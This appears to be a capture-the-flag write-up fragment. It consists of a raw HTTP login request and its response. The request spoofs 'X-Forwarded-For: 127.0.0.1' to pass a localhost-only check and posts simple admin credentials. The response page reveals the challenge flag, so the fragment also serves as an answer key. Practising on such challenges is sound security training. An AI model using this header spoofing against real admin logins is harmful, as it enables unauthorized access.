 POST / HTTP/1.1
Host: 123.206.31.85:1003
Content-Length: 23
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Origin: http://123.206.31.85:1003
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Referer: http://123.206.31.85:1003/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
user=admin&pass=test123
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 03 Apr 2019 00:42:14 GMT
Content-Type: text/html
Connection: close
Content-Length: 5480
<html>
<head>
<title>
管理员系统
</title>
</head>
<body>
<h1>管理员系统</h1>
<form method="POST" autocomplete="off">
<p>Username: <input type="text" name="user" id="user"></p>
<p>Password: <input type="password" name="pass" id="pass"></p>
<p>
<input type="submit" value="Submit"/>
<input type="reset" value="Reset"/>
</p>
</form>
<font style="color:#FF0000"><h3>The flag is:
85ff2ee4171396724bae20c0bd851f6b</h3><br\></font\>
</body>
</html>